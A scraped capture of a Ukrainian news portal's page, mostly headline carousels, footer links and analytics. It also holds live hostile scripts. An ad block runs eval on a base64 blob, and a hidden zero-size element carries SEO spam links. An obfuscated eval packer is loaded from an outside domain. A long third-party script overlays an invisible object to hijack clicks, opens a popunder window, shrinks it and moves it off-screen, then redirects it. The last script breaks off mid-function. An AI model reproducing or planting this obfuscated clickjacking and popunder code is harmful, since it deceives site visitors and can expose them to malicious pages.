                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#e396828a8d858ccd8c9184a3848e828a8fcd808c8e"><span class="__cf_email__" data-cfemail="7207131b1c141d5c1d001532151f131b1e5c111d1f">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768973123052248
body_size: 397
content:
cb__utl_cb_share_1768973123052248('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU4MzEwOTMzNS1kb21yYWJvdG5pdHNhLXBhdmxhLWJ1cmUtaXpiaWxhLW55YW55dS1lZ28tZGV0ZXkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768973123972581
body_size: 316
content:
callback__utl_cb_share_1768973123972581([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1583109335-domrabotnitsa-pavla-bure-izbila-nyanyu-ego-detey.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1583109335-domrabotnitsa-pavla-bure-izbila-nyanyu-ego-detey.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1891
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"fCoKiFbky",19,3,19))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.6528437963187623
body_size: 78292
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
